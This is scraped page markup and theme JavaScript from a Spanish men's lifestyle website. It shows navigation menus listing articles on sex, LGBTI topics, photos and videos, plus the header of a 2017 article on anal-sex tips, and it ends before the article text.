block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hombremoderno.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en GAY" class="entry-crumb" href="https://www.hombremoderno.es/category/gay/">GAY</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Consejos para ser buen pasivo</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-780892" class="post-780892 post type-post status-publish format-standard has-post-thumbnail category-gay tag-activo tag-activos tag-condon tag-higiene-sexual tag-its tag-limpieza-anal tag-lubricante tag-pasivo tag-pasivos tag-penetracion tag-preservativos tag-sexo tag-sexo-anal" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.hombremoderno.es/category/gay/">GAY</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Consejos para ser buen pasivo</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.hombremoderno.es/author/angel/">Artilugio</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-03T16:29:13+01:00" >3 octubre, 2017</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.hombremoderno.es/consejos-para-ser-buen-pasivo/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-780892">6674</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
